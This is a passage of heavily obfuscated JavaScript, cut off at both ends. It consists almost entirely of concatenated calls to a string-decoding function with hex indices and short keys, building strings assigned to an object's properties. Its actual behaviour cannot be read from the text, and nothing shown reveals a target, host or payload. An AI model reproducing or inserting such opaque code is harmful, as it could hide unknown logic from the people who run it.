efc,'Zkc%')+Y(0x297f,'6ZqT')+Y(0x350,'S[a4')+Y(0x3925,'DlgP')+Y(0x18a2,'mrvk')+Y(0x4341,']kYM')+Y(0x2f9f,'1(Af')+Y(0x19cb,'Zkc%')+Y(0x2491,'PNzJ')+Y(0x21c6,'MkT6')+Y(0x1357,'fVmH')+Y(0x18bd,'9pW[')+Y(0x280d,'H%kI')+Y(0x3549,'5L)s')+Y(0x37fc,'gIv9')+Y(0x1f62,'mA87')+Y(0x19bf,'Q45&')+Y(0x38ce,'m^&J')+Y(0x18ea,'Z#et')+Y(0x1cad,'Q45&')+Y(0x3c06,'v776')+Y(0x21fe,'Z#et')+Y(0x2db9,'J(u^')+Y(0x3477,'6ZqT')+Y(0x2599,'dLmP')+Y(0x118f,'&HmG')+Y(0xab4,'5L)s')+Y(0xd9e,'7eCY')+Y(0x27ef,'mI#g')+Y(0x285a,'hLyQ')+Y(0x35a7,'1(Af')+Y(0x2276,'VJnG')+Y(0xc7f,'hLyQ')+Y(0x361f,'J%hH')+Y(0x36c0,'[E4K')+Y(0x1be6,'9pW[')+Y(0xb6c,'&HmG')+Y(0x1a2c,'%x&B')+Y(0x7df,')1JS')+Y(0xc5e,'5L)s')+Y(0x8a1,'gIv9')+Y(0x3955,'ir*3')+Y(0x3e14,'tHy]')+Y(0x31ec,'7eCY')+Y(0x8ac,'4]aJ')+Y(0x837,'b6lW')+Y(0x23be,'QGV7')+Y(0x2e17,'MkT6')+Y(0xd00,'b6lW')+Y(0x16f1,'Q45&')+Y(0x2f54,'QGV7')+Y(0x2ced,'1%jC')+Y(0x731,'MkT6')+Y(0x41ab,'Cu$U')+Y(0x209c,'h!0K')+Y(0x2da1,'VJnG')+Y(0xf1b,'E$@2')+Y(0x374f,'E$@2')+Y(0x2fdd,'f8WK')+Y(0x37f3,'1(Af')+Y(0x2eec,'tHy]')+Y(0x103d,'JvZN')+Y(0x31f1,'QGV7')+Y(0x202e,'E$@2')+Y(0xe20,'E$@2')+Y(0x609,'Z#et')+Y(0x40bd,']kYM')+Y(0x112a,'DlgP')+Y(0x1cf0,'7eCY')+Y(0x30bf,'J(u^')+Y(0x1c5e,'m^&J')+Y(0x2f4a,'vrwG')+Y(0x3bd7,'Z#et')+Y(0xdf7,'VJnG')+Y(0x1fc8,'l4LE')+Y(0x273c,'v776')+Y(0x1559,'#[5H')+Y(0xa7b,'vrwG')+Y(0xff2,'JvZN')+Y(0x13c0,'6ZqT')+Y(0x4bf,'vrwG')+Y(0x4206,'4]aJ')+Y(0x3bd,'J(u^')+Y(0xf0c,'fVmH')+Y(0x22cf,'mrvk')+Y(0x38df,')1JS')+Y(0x3c3d,'1PM*')+Y(0x592,'[E4K')+Y(0x876,'1%jC')+Y(0x591,'E$@2')+Y(0x2f99,'v776')+Y(0x2314,'tHy]')+Y(0x43cc,'hLyQ')+Y(0x2fdb,'ir*3')+Y(0xf41,')A![')+Y(0x2e52,'17CK')+Y(0x6a2,'J%hH')+Y(0x376e,'fVmH')+Y(0x1ad6,'Cu$U')+Y(0xfb7,')1JS')+Y(0x2299,'tHy]')+Y(0x28f9,'[E4K')+Y(0x140f,'VJnG')+Y(0x4b2,'b6lW')+Y(0x1f2a,'hLyQ')+Y(0x4246,'tHy]')+Y(0xc3c,')A![')+Y(0x167b,'4]aJ')+Y(0x5d0,'V]r)')+Y(0x1736,'QGV7')+Y(0x3571,'[E4K')+Y(0x2311,'17CK')+Y(0x3a4b,'mA87')+Y(0x60e,'mrvk')+Y(0x34a7,'v776')+Y(0x3c70,')1JS')+Y(0x2726,'VJnG')+Y(0xd82,'VJnG')+Y(0x101f,'17CK')+Y(0xe79,')1JS')+Y(0x2b36,'1PM*')+Y(0x36fb,'9pW[')+Y(0x2372,']kYM')+Y(0x40e0,'ir*3')+Y(0xcd8,'tHy]')+Y(0x279,'Cu$U')+Y(0x30d2,'f8WK')+Y(0x44be,'QGV7')+Y(0x3290,'Q45&')+Y(0x2b61,'H%kI')+Y(0x3cc0,'4]aJ')+Y(0x2082,'J%hH')+Y(0x34c,'WnL7'))+(Y(0x96f,'V]r)')+Y(0x2366,'S[a4')+Y(0x238b,'17CK')+Y(0x159e,'fVmH')+Y(0x13dc,'1(Af')+Y(0x3379,'PNzJ')+Y(0x120f,'&HmG')+Y(0x3485,'7eCY')+Y(0x4de,'fVmH')+Y(0xaa0,'4]aJ')+Y(0x2442,'v776')+Y(0x408a,'MkT6')+Y(0x290b,'4]aJ')+Y(0x2a2c,')A![')+Y(0x246f,'#[5H')+Y(0x3d38,'WnL7')+Y(0x55c,'1PM*')+Y(0x2a0b,'Z#et')+Y(0xc59,'&HmG')+Y(0x2296,'1PM*')+Y(0x20c8,'f8WK')+Y(0x201e,'6ZqT')+Y(0x3f5f,'tHy]')+Y(0x4218,'vrwG')+Y(0x2419,'l4LE')+Y(0x455,'ir*3')+Y(0x2903,'Z#et')+Y(0x305b,'vrwG')+Y(0x64f,'J(u^')+Y(0x14ce,'tHy]')+Y(0x4466,'E$@2')+Y(0x100a,'gIv9')+Y(0x3462,'mA87')+Y(0x1175,')A![')+Y(0xf4c,'9pW[')+Y(0x42df,'E$@2')+Y(0x42a0,'Q45&')+Y(0x2ce3,'4]aJ')+Y(0x4129,'ir*3')+Y(0x8a2,'h!0K')+Y(0x15a3,'#[5H')+Y(0x1547,'%x&B')+Y(0x37b9,'mrvk')+Y(0x2b9a,'4]aJ')+Y(0xe65,'vrwG')+Y(0x1867,'JvZN')+Y(0x284a,'1%jC')+Y(0x32c,'mA87')+Y(0x27e4,'G*kX')+Y(0x37fd,'17CK')+Y(0x1f02,'WnL7')+Y(0x1ffe,'17CK')+Y(0x163c,'V]r)')+Y(0x3802,'Zkc%')+Y(0x3beb,'WnL7')+Y(0x1f75,'mA87')+Y(0x39e8,'J(u^')+Y(0x3ee0,'tHy]')+Y(0x1a85,')1JS')+Y(0x3a1,'mA87')+Y(0xb28,'9pW[')+Y(0xb91,'5L)s')+Y(0x1f8e,'dLmP')+Y(0x15ee,'l4LE')+Y(0x3006,'E$@2')+Y(0x3822,'1PM*')+Y(0x182a,'Z#et')+Y(0x1028,'mA87')+Y(0x12a1,'mrvk')+Y(0x2319,'mA87')+Y(0xf23,'17CK')+Y(0x18df,'f8WK')+Y(0x2680,'mrvk')+Y(0x1f3b,'QGV7')+Y(0x2f67,'JvZN')+Y(0x2a5b,'[E4K')+Y(0x17d7,'7eCY')+Y(0x1304,'Q45&')+Y(0x3472,'mA87')+Y(0x2cc7,'&HmG')+Y(0x3503,'#[5H')+Y(0x262,'[E4K')+Y(0x3d47,'mI#g')+Y(0x2bb4,'PNzJ')+Y(0x431f,'6ZqT')+Y(0x2d4d,'E$@2')+Y(0x1a4b,'mA87')+Y(0x25ff,'DlgP')+Y(0x4138,'hLyQ')+Y(0x41c2,'Z#et')+Y(0x3413,'MkT6')+Y(0x445a,'DlgP')+Y(0x332,'17CK')+Y(0x24cd,'DlgP')+Y(0x15fd,'#[5H')+Y(0x27b4,'ir*3')+Y(0x3ad4,'5L)s')+Y(0x3663,'H%kI')+Y(0x269b,'%x&B')+Y(0x4135,']kYM')+Y(0x1992,'5L)s')+Y(0x145a,'WnL7')+Y(0x1f9d,'9pW[')+Y(0x29e,'b6lW')+Y(0x35d9,'1%jC')+Y(0x4d8,'ir*3')+Y(0x1d1a,'gIv9')+Y(0x3a00,'4]aJ')+Y(0x3394,'h!0K')+Y(0x2fa6,'V]r)')+Y(0x14a5,'DlgP')+Y(0xbd0,'Q45&')+Y(0x42c,'PNzJ')+Y(0x1773,'Z#et')+Y(0x3674,'gIv9')+Y(0x38b8,'gIv9')+Y(0x2a9d,'f8WK')+Y(0x2d8b,'4]aJ')+Y(0x10fb,'v776')+Y(0x8c4,'Zkc%')+Y(0x2d81,'Z#et')+Y(0x27f4,'1PM*')+Y(0x1dcd,'l4LE')+Y(0x40d6,'l4LE')+Y(0x1b57,'1PM*')+Y(0xc38,'v776')+Y(0x771,'VJnG')+Y(0x2398,'gIv9')+Y(0xa3a,'gIv9')+Y(0x1722,'E$@2')+Y(0x2045,'tHy]')+Y(0x277f,'JvZN')+Y(0xb15,'S[a4')+Y(0x4071,'l4LE')+Y(0x3b72,'fVmH')+Y(0x2ae1,'4]aJ')+Y(0x291,'tHy]')+Y(0x37b2,'Q45&')+Y(0x827,'Cu$U')+Y(0x2484,'l4LE')+Y(0x29f9,'9pW[')+Y(0x3e59,'#[5H')+Y(0x3b76,'H%kI')+Y(0x1363,'tHy]')+Y(0x30db,'hLyQ')+Y(0x1c53,'mI#g')+Y(0x3bb4,'Zkc%')+Y(0x343f,'G*kX')+Y(0x22df,'1(Af')+Y(0x138c,'vrwG')+Y(0x3e7f,'ir*3')+Y(0x320e,'JvZN')+Y(0x2044,'ir*3')+Y(0x4372,'Z#et')+Y(0x3cf2,'Z#et')+Y(0x186e,'7eCY')+Y(0x3c4a,'6ZqT')+Y(0x178c,']kYM')+Y(0xce6,'l4LE')+Y(0x15ce,'mI#g')+Y(0x18eb,'J(u^')+Y(0x412f,'hLyQ')+Y(0x2d1c,'Zkc%')+Y(0xca9,'DlgP')+Y(0x3a79,'7eCY')+Y(0x2247,'Q45&')+Y(0x833,'f8WK')+Y(0x122d,'Zkc%')+Y(0x1135,']kYM')+Y(0x1797,'4]aJ')+Y(0x7bc,'1(Af')+Y(0x2a35,']kYM')+Y(0x52d,'f8WK')+Y(0x393e,'%x&B')+Y(0x36c2,'b6lW')+Y(0xa6b,'m^&J')+Y(0x1b5c,'%x&B')+Y(0x4250,'ir*3')+Y(0x3a18,'PNzJ')+Y(0xe51,'PNzJ')+Y(0x56d,'hLyQ')+Y(0xdc3,'PNzJ')+Y(0xde3,'7eCY')+Y(0xf5a,'MkT6')+Y(0x4497,'hLyQ')+Y(0x222f,'G*kX')+Y(0x42c9,'JvZN')+Y(0x2027,'PNzJ')+Y(0xcdf,'h!0K')+Y(0xf9a,'gIv9')+Y(0x1df1,'PNzJ')+Y(0x1496,'J(u^')+Y(0x260e,'ir*3')+Y(0x2581,'tHy]')+Y(0x2505,'1%jC')+Y(0xbf4,'PNzJ')+Y(0x1ecc,'l4LE')+Y(0x442a,'Cu$U')+Y(0x2d7a,'S[a4')+Y(0x201d,'vrwG'))+(Y(0x3b2f,'6ZqT')+Y(0x2c94,'9pW[')+Y(0xa5c,'gIv9')+Y(0x2778,'h!0K')+Y(0x1fd0,'l4LE')+Y(0x1253,'%x&B')+Y(0xc0e,'4]aJ')+Y(0x1743,'dLmP')+Y(0x1510,'1%jC')+Y(0xbad,')1JS')+Y(0x15fc,'WnL7')+Y(0x2738,'9pW[')+Y(0x405,'5L)s')+Y(0x1593,'Z#et')+Y(0x9dd,'#[5H')+Y(0x3a6,'V]r)')+Y(0x10db,'v776')+Y(0xf71,'WnL7')+Y(0x17a0,'PNzJ')+Y(0x192c,'DlgP')+Y(0xc49,'5L)s')+Y(0x3de5,'Cu$U')+Y(0x7a9,'S[a4')+Y(0x2a8e,'ir*3')+Y(0x706,'17CK')+Y(0x6e1,'S[a4')+Y(0x2e4d,']kYM')+Y(0x18f3,'DlgP')+Y(0x14b3,'V]r)')+Y(0x15b9,'PNzJ')+Y(0x451e,'J(u^')+Y(0x10c2,'dLmP')+Y(0x28c4,'l4LE')+Y(0x1285,'Z#et')+Y(0x1d34,'Zkc%')+Y(0x20fb,'V]r)')+Y(0x14f7,'ir*3')+Y(0x396,'E$@2')+Y(0x2b0c,'1PM*')+Y(0x39c3,'1%jC')+Y(0x2c31,'m^&J')+Y(0x2402,'JvZN')+Y(0x19a3,'1(Af')+Y(0x4b5,'MkT6')+Y(0x1169,'5L)s')+Y(0x2973,'17CK')+Y(0x1926,'5L)s')+Y(0x1681,')A![')+Y(0x2e5c,']kYM')+Y(0x4013,'E$@2')+Y(0x1b6f,'fVmH')+Y(0x387f,'h!0K')+Y(0x2afc,'5L)s')+Y(0x1aa8,'Z#et')+Y(0x3e47,'WnL7')+Y(0x2820,'vrwG')+Y(0x3eab,'5L)s')+Y(0x2a95,'17CK')+Y(0x803,'mA87')+Y(0x3967,'QGV7')+Y(0x1b5a,'JvZN')+Y(0xdad,'E$@2')+Y(0x18d2,'b6lW')+Y(0x2c40,'J(u^')+Y(0x22d1,'&HmG')+Y(0xc82,'&HmG')+Y(0x26e3,'h!0K')+Y(0x2e33,'Z#et')+Y(0x1ba5,'dLmP')+Y(0x1af0,'hLyQ')+Y(0x4299,'H%kI')+Y(0xddd,')A![')+Y(0x159d,'E$@2')+Y(0xb01,'m^&J')+Y(0x2ae3,'G*kX')+Y(0x602,'[E4K')+Y(0x223b,'dLmP')+Y(0x19cd,'9pW[')+Y(0x1bbc,'4]aJ')+Y(0x15c8,'hLyQ')+Y(0x40af,'h!0K')+Y(0x4144,'m^&J')+Y(0x2866,'fVmH')+Y(0x3ef7,'b6lW')+Y(0x2faf,'Zkc%')+Y(0x3d8f,'7eCY')+Y(0x35dd,'1PM*')+Y(0x3bc1,'hLyQ')+Y(0x1846,'Zkc%')+Y(0x31d5,'G*kX')+Y(0x3226,'Cu$U')+Y(0x3a88,'gIv9')+Y(0x479,'1PM*')+Y(0x3aa5,'b6lW')+Y(0x270,'Zkc%')+Y(0x2b1b,'JvZN')+Y(0x2fcc,'fVmH')+Y(0x3271,'1%jC')+Y(0x4451,'4]aJ')+Y(0x3f87,'1(Af')+Y(0x1112,'mI#g')+Y(0x2f45,'[E4K')+Y(0x3f8b,'m^&J')+Y(0x662,'7eCY')+Y(0x40e8,'mrvk')+Y(0x2b06,'PNzJ')+Y(0x3615,'17CK')+Y(0xa5a,'dLmP')+Y(0x1b2d,'G*kX')+Y(0x2b71,'Zkc%')+Y(0x1be8,'JvZN')+Y(0x2cd2,'J%hH')+Y(0x1776,'PNzJ')+Y(0x42ae,'#[5H')+Y(0x358a,'Q45&')+Y(0x4dd,'f8WK')+Y(0x2946,'PNzJ')+Y(0x1bec,'gIv9')+Y(0x3635,'1PM*')+Y(0xad1,'H%kI')+Y(0x3cf1,'vrwG')+Y(0x34cb,'hLyQ')+Y(0x36d0,'Z#et')+Y(0x310a,'vrwG')+Y(0x447b,')1JS')+Y(0xd55,'mrvk')+Y(0x2d6a,'JvZN')+Y(0x39ff,'9pW[')+Y(0x22fd,'QGV7')+Y(0x23a1,'J%hH')+Y(0x638,'E$@2')+Y(0x1dd2,'h!0K')+Y(0x344e,'S[a4')+Y(0x1154,'dLmP')+Y(0x436,']kYM')+Y(0x281d,'VJnG')+Y(0x1020,'h!0K')+Y(0xa14,'v776')+Y(0x1409,'f8WK')+Y(0x37d7,'Z#et')+Y(0x2ad3,'mrvk')+Y(0x3e35,'hLyQ')+Y(0x2843,'hLyQ')+Y(0x2a7a,'17CK')+Y(0x1c9e,'E$@2')+Y(0x35bd,'&HmG')+Y(0xcde,'Q45&')+Y(0x7c8,')1JS')+Y(0x2e3,'ir*3')+Y(0xde6,'fVmH')+Y(0x32ce,'tHy]')+Y(0x3082,'1(Af')+Y(0x424d,'JvZN')+Y(0x1057,'m^&J')+Y(0x2cb3,'S[a4')+Y(0x1cb1,'mrvk')+Y(0x8af,'MkT6')+Y(0xf36,'DlgP')+Y(0x1277,'E$@2')+Y(0x1c65,'WnL7')+Y(0xd5d,')A![')+Y(0xf60,'vrwG')+Y(0x3abd,'mI#g')+Y(0xff4,'mI#g')+Y(0x1a02,'b6lW')+Y(0x15da,'l4LE')+Y(0x1f9e,'Cu$U')+Y(0x1dd0,'vrwG')+Y(0x2f0b,'m^&J')+Y(0x1ef2,'MkT6')+Y(0x33fb,')A![')+Y(0x687,'%x&B')+Y(0x9a1,'mrvk')+Y(0x2e66,'E$@2')+Y(0x9d3,'1PM*')+Y(0x3c0c,'f8WK')+Y(0x36f9,'MkT6')+Y(0x4460,'9pW[')+Y(0x85c,'mI#g')+Y(0xc50,'PNzJ')+Y(0x1831,'V]r)')+Y(0x1d0c,'1PM*')+Y(0x3fb5,'6ZqT')+Y(0x2d80,'1PM*')+Y(0x4283,'J%hH')+Y(0x24d7,'9pW[')+Y(0x1c3a,'Q45&')+Y(0x2e8a,'Q45&')+Y(0x155a,'tHy]')+Y(0x44ee,'PNzJ')+Y(0x396c,'gIv9')+Y(0x12fc,'Zkc%')+Y(0x3040,'m^&J')+Y(0x42b6,'&HmG')+Y(0x1a01,'5L)s')+Y(0x1111,'PNzJ')+Y(0x2f2d,'H%kI')),d[Y(0x405c,'Cu$U')]=Y(0x2f18,'Cu$U')+Y(0x2809,'QGV7')+Y(0x2845,'gIv9')+Y(0x3c88,'J(u^')+Y(0x89b,'v776')+Y(0x24ab,'dLmP')+Y(0x1d97,'f8WK')+Y(0x157d,'h!0K')+Y(0x3545,'&HmG')+Y(0x1cbc,'WnL7')+Y(0x442b,'V]r)')+Y(0x16ce,')1JS')+Y(0x2f78,'#[5H')+Y(0x63c,'H%kI')+Y(0x1c50,'17CK')+Y(0x30a0,'17CK')+Y(0x36dd,'fVmH')+Y(0x1e2,'gIv9')+Y(0x3d19,'gIv9')+Y(0x2065,'#[5H')+Y(0x41e8,'Z#et')+Y(0x4381,'tHy]')+Y(0x407,'QGV7')+Y(0x7d8,'9pW[')+Y(0x2b2c,'E$@2')+Y(0x2bc5,'tHy]')+Y(0x4532,'S[a4')+Y(0x43fd,'QGV7')+Y(0x292c,')A![')+Y(0x430e,'V]r)')+Y(0x2677,'PNzJ')+Y(0x1236,'Zkc%')+Y(0x370c,'Zkc%')+Y(0x27f1,'1%jC')+Y(0x12dd,'4]aJ')+Y(0x27ad,'4]aJ')+Y(0x26da,'WnL7')+Y(0x3dcc,'1(Af')+Y(0x965,'1(Af')+Y(0x2c52,'17CK')+Y(0x4366,'hLyQ')+Y(0x2172,'Q45&')+Y(0x3af5,'mrvk')+Y(0x42c4,'vrwG')+Y(0x3de0,'7eCY')+Y(0x20e2,'dLmP')+Y(0x351b,'1%jC')+Y(0x3aba,'f8WK')+Y(0x2593,'hLyQ')+Y(0x1db8,'7eCY')+Y(0x398c,'v776')+Y(0x11c3,'&HmG')+Y(0x13b9,'m^&J')+Y(0x44bf,'dLmP')+Y(0x32b3,'l4LE')+Y(0x66c,'gIv9')+Y(0x4254,'Cu$U')+Y(0x4078,'7eCY')+Y(0xf73,'l4LE')+Y(0x17ab,'%x&B')+Y(0x23a6,'vrwG')+Y(0x3962,'Z#et')+Y(0x20dc,'5L)s')+Y(0x25d6,'m^&J')+Y(0x2459,'h!0K')+Y(0x2f6b,'9pW[')+Y(0x867,'V]r)')+Y(0x193f,'m^&J')+Y(0x2d39,'DlgP')+Y(0x295c,'ir*3')+Y(0x3523,'mrvk')+Y(0x30c5,'V]r)')+Y(0x1bd2,'tHy]')+Y(0x14f1,'1%jC')+Y(0x323c,'l4LE')+Y(0xcd4,'mA87')+Y(0x1c51,'1PM*')+Y(0x275a,'dLmP')+Y(0x3c02,'Cu$U')+Y(0xefc,'9pW[')+Y(0x2ac7,'Zkc%')+Y(0x2f9a,'#[5H')+Y(0x4118,'V]r)')+Y(0x3fbb,'v776')+Y(0x3cf7,'gIv9')+Y(0x43c9,'6ZqT')+Y(0x2e35,'MkT6')+Y(0x28b4,'MkT6')+Y(0x30e8,'J(u^')+Y(0xd2c,'l4LE')+Y(0x3ee,'v776')+Y(0x97d,'vrwG')+Y(0x1482,'m^&J')+Y(0x1f34,'h!0K')+Y(0x2756,'fVmH')+Y(0x16f9,'mA87')+Y(0xb46,'WnL7')+Y(0xa0b,'5L)s')+Y(0x1abb,'mI#g')+Y(0x44a7,'mrvk')+Y(0x1f3c,'J(u^')+Y(0x2813,'WnL7')+Y(0x2f0f,'mI#g')+Y(0x2c7f,'Zkc%')+Y(0x24b0,'#[5H')+Y(0x443e,'DlgP')+Y(0x32bf,'V]r)')+Y(0x2d31,'VJnG')+Y(0x14e3,'6ZqT')+Y(0x2443,')1JS')+Y(0x41c1,'1PM*')+Y(0x6b2,'v776')+Y(0x878,'mrvk')+Y(0x19fe,'v776')+Y(0x416d,'ir*3')+Y(0x3d1e,'Z#et')+Y(0x1c00,'MkT6')+Y(0x37c3,'VJnG')+Y(0x3202,'m^&J')+Y(0x9df,'PNzJ')+Y(0x3625,'JvZN')+Y(0x348b,'17CK')+Y(0x2c07,'MkT6')+Y(0x2060,'#[5H')+Y(0xa17,'7eCY')+Y(0x10d8,'mA87')+Y(0x1406,'Cu$U')+Y(0x2a0d,'6ZqT')+Y(0x1f0a,'1(Af')+Y(0x24ee,'1(Af')+Y(0x242e,'V]r)')+Y(0xa49,'hLyQ')+Y(0x1fd1,'5L)s')+Y(0x3775,'VJnG')+Y(0x283,'&HmG')+Y(0x1398,'MkT6')+Y(0x340a,'E$@2')+Y(0x31ca,'1PM*')+Y(0x355a,'7eCY')+Y(0x123c,'1%jC')+Y(0xc4e,'ir*3')+Y(0x371d,'WnL7')+Y(0x1390,'VJnG')+Y(0x274,'l4LE')+Y(0x43d0,'1(Af')+Y(0xc75,'E$@2')+Y(0x4003,'dLmP')+Y(0x1f3,'PNzJ')+Y(0x251f,'Cu$U')+Y(0x11de,'JvZN')+Y(0x382d,'hLyQ')+Y(0x197d,'dLmP')+Y(0x4210,'Z#et')+Y(0x17fd,'h!0K')+Y(0x3b1,'%x&B')+Y(0x1cda,'l4LE')+Y(0x1f38,'VJnG')+Y(0x18ec,'VJnG')+Y(0x1c6b,'m^&J')+Y(0x3c90,'S[a4')+Y(0x3272,'J(u^')+Y(0x39f3,'G*kX')+Y(0x365e,'m^&J')+Y(0x16b5,'QGV7')+Y(0x1f6e,'6ZqT')+Y(0x31b5,')A![')+Y(0x452,'Q45&')+Y(0x654,'vrwG')+Y(0x3533,'7eCY')+Y(0x2ad2,'9pW[')+Y(0x4378,'1PM*')+Y(0x2e7d,'m^&J')+Y(0x3d76,'V]r)')+Y(0x3a72,'QGV7')+Y(0x27e3,')1JS')+Y(0x31e6,'l4LE')+Y(0xf96,'ir*3')+Y(0x32da,'H%kI')+Y(0x2753,'PNzJ')+Y(0x1d9,'7eCY')+Y(0x2be5,'gIv9')+Y(0x1204,'9pW[')+Y(0x33cb,'VJnG')+Y(0x1f07,'vrwG')+Y(0x2fe4,'Z#et')+Y(0x1d5f,'&HmG')+Y(0x1ff9,'Z#et')+Y(0x4389,'Z#et')+Y(0x41e3,'tHy]')+Y(0x12a0,'V]r)')+Y(0x15ac,'G*kX')+Y(0x29d9,'Cu$U')+Y(0x409b,'WnL7')+Y(0x6fa,'m^&J')+Y(0x190b,')1JS')+Y(0x2e7f,'J(u^')+Y(0x2098,']kYM')+Y(0x35f8,'m^&J')+Y(0x24e0,')A![')+Y(0x390b,'J(u^')+(Y(0x196c,'dLmP')+Y(0x65d,'&HmG')+Y(0xb1c,'#[5H')+Y(0x2ca6,'Cu$U')+Y(0x1456,'m^&J')+Y(0x104e,'&HmG')+Y(0x3f0,'WnL7')+Y(0x3979,'vrwG')+Y(0x2a48,'4]aJ')+Y(0x32db,'h!0K')+Y(0x4201,'mA87')+Y(0xe2c,'5L)s')+Y(0x7a3,'ir*3')+Y(0x43c3,')A![')+Y(0x26ab,'mrvk')+Y(0x4168,')1JS')+Y(0x5eb,'VJnG')+Y(0x3739,'&HmG')+Y(0x2de0,'[E4K')+Y(0x2d16,'7eCY')+Y(0x12ad,'#[5H')+Y(0x3f3a,'J%hH')+Y(0x498,'J%hH')+Y(0x3c49,'Zkc%')+Y(0x1775,'mrvk')+Y(0x1b3b,'S[a4')+Y(0x1fa6,'fVmH')+Y(0x1fa0,'b6lW')+Y(0x26ae,'hLyQ')+Y(0x2d33,'1(Af')+Y(0x1f29,'J(u^')+Y(0x23bd,'JvZN')+Y(0x444,'5L)s')+Y(0x415a,'Q45&')+Y(0x3b37,'9pW[')+Y(0x20fc,'vrwG')+Y(0x4e5,'QGV7')+Y(0x4309,'J%hH')+Y(0x33f5,'PNzJ')+Y(0x165d,'v776')+Y(0x2f8d,'fVmH')+Y(0x1819,'v776')+Y(0x35dc,'G*kX')+Y(0x4154,'WnL7')+Y(0x2adb,'mA87')+Y(0x1239,'DlgP')+Y(0x1f5,'1%jC')+Y(0x1282,'6ZqT')+Y(0x2ae0,'mrvk')+Y(0x3327,'#[5H')+Y(0x360c,'Zkc%')+Y(0x3450,'5L)s')+Y(0x20a7,'7eCY')+Y(0x1862,'hLyQ')+Y(0x1f6c,'v776')+Y(0x381,'gIv9')+Y(0x3075,'1PM*')+Y(0x893,'hLyQ')+Y(0x314,'b6lW')+Y(0x14c9,'mrvk')+Y(0x40ff,'mA87')+Y(0x169c,'G*kX')+Y(0x2772,'b6lW')+Y(0x2836,'l4LE')+Y(0x366e,']kYM')+Y(0x9cf,'17CK')+Y(0x620,'Zkc%')+Y(0x38e7,'h!0K')+Y(0x2460,'Zkc%')+Y(0x179e,'S[a4')+Y(0x3629,'E$@2')+Y(0x2a69,'H%kI')+Y(0x1ca3,'[E4K')+Y(0x1d09,'VJnG')+Y(0x385c,'WnL7')+Y(0x1694,'Q45&')+Y(0x57a,'J(u^')+Y(0x285f,'gIv9')+Y(0x1f78,'H%kI')+Y(0x16fc,'S[a4')+Y(0x33b2,'Q45&')+Y(0x4aa,')A![')+Y(0x23b4,'ir*3')+Y(0x2a6f,')1JS')+Y(0x3f83,'H%kI')+Y(0x3e3d,'V]r)')+Y(0x1f33,'V]r)')+Y(0xa3c,'%x&B')+Y(0x6ee,')A![')+Y(0x3f3b,'QGV7')+Y(0x3965,'1(Af')+Y(0x283b,'1PM*')+Y(0x21c3,'G*kX')+Y(0x41b,'PNzJ')+Y(0x113c,']kYM')+Y(0x144a,'v776')+Y(0x3694,'ir*3')+Y(0x1333,'vrwG')+Y(0x1469,'JvZN')+Y(0x3c67,')A![')+Y(0x115c,'Z#et')+Y(0x3713,'tHy]')+Y(0x4525,'&HmG')+Y(0x5fe,'J(u^')+Y(0x1661,'J%hH')+Y(0x48d,'E$@2')+Y(0x2df2,'1(Af')+Y(0x10ef,'6ZqT')+Y(0x1aaf,')1JS')+Y(0x14eb,'dLmP')+Y(0x396a,'S[a4')+Y(0x94c,'Cu$U')+Y(0x3d67,'5L)s')+Y(0x1d66,'H%kI')+Y(0x2205,'&HmG')+Y(0x593,'JvZN')+Y(0x3315,'Z#et')+Y(0x2147,'QGV7')+Y(0x35d,'[E4K')+Y(0x1017,'G*kX')+Y(0x29b5,'DlgP')+Y(0x22d3,'b6lW')+Y(0x3878,'G*kX')+Y(0x11b2,'WnL7')+Y(0x3258,']kYM')+Y(0xdb0,'17CK')+Y(0x1e5a,'4]aJ')+Y(0x14fd,'#[5H')+Y(0x3bda,'J%hH')+Y(0x184a,'MkT6')+Y(0x42a1,'J(u^')+Y(0x3b0b,'mrvk')+Y(0x390a,'6ZqT')+Y(0xba7,'Zkc%')+Y(0xb6b,'h!0K')+Y(0x2b40,'DlgP')+Y(0x2069,'QGV7')+Y(0x1780,'Cu$U')+Y(0x2871,'S[a4')+Y(0x2ea5,'ir*3')+Y(0x282f,'%x&B')+Y(0x396f,'h!0K')+Y(0xb21,'Cu$U')+Y(0x1898,'E$@2')+Y(0x308c,'1(Af')+Y(0x3948,'7eCY')+Y(0x91c,'[E4K')+Y(0xe0b,'DlgP')+Y(0x1d7,'Q45&')+Y(0x1b53,'h!0K')+Y(0x3277,'PNzJ')+Y(0x1084,'PNzJ')+Y(0x3bc5,'WnL7')+Y(0x4155,'l4LE')+Y(0x3363,'5L)s')+Y(0x732,'mI#g')+Y(0x2a76,'hLyQ')+Y(0xbe2,')1JS')+Y(0x2a85,')1JS')+Y(0x3532,'dLmP')+Y(0x8cc,'&HmG')+Y(0x413b,'h!0K')+Y(0x9e7,'5L)s')+Y(0x1af7,'m^&J')+Y(0x3c38,'Q45&')+Y(0x7d7,'l4LE')+Y(0x28e6,'tHy]')+Y(0x2a59,'l4LE')+Y(0x3b98,'v776')+Y(0x1608,'[E4K')+Y(0xeee,'E$@2')+Y(0x3eb0,'h!0K')+Y(0x33bb,')A![')+Y(0x3a22,')A![')+Y(0x1b74,'S[a4')+Y(0x4486,'f8WK')+Y(0x1550,'7eCY')+Y(0x3ed6,'VJnG')+Y(0x357,'v776')+Y(0x319b,'9pW[')+Y(0x3e02,'dLmP')+Y(0x2219,'f8WK')+Y(0x1733,'G*kX')+Y(0x314e,'tHy]')+Y(0x3f0f,'vrwG')+Y(0x1b63,'[E4K')+Y(0x18e2,'&HmG')+Y(0x3527,'Z#et')+Y(0x336e,')A![')+Y(0x4222,'WnL7')+Y(0x39a7,'fVmH')+Y(0x39a9,'[E4K')+Y(0x613,'mI#g')+Y(0x34fd,'S[a4')+Y(0x962,'V]r)')+Y(0x2898,'J(u^')+Y(0xfd3,'V]r)')+Y(0x2aa0,'#[5H')+Y(0x165a,')1JS')+Y(0x1843,'7eCY'))+(Y(0x31f2,'Zkc%')+Y(0x368a,'b6lW')+Y(0x4343,'1PM*')+Y(0x1c63,'Zkc%')+Y(0x418f,'vrwG')+Y(0x2152,'1%jC')+Y(0x964,'mI#g')+Y(0x2a3d,'dLmP')+Y(0x2123,'mI#g')+Y(0x3ab2,'QGV7')+Y(0xf9e,'Z#et')+Y(0x35d6,')1JS')+Y(0x296,'Zkc%')+Y(0x2b00,'h!0K')+Y(0x2a15,'hLyQ')+Y(0x1875,'Zkc%')+Y(0x5bf,'ir*3')+Y(0x5a5,'Z#et')+Y(0x70c,'mA87')+Y(0x450a,'H%kI')+Y(0x2f31,'1(Af')+Y(0x3c93,'H%kI')+Y(0x23a0,'v776')+Y(0x3a98,'tHy]')+Y(0x841,'VJnG')+Y(0x30ca,'mI#g')+Y(0xb64,'J%hH')+Y(0x3d31,'Zkc%')+Y(0x2e0f,'Cu$U')+Y(0x3609,')1JS')+Y(0x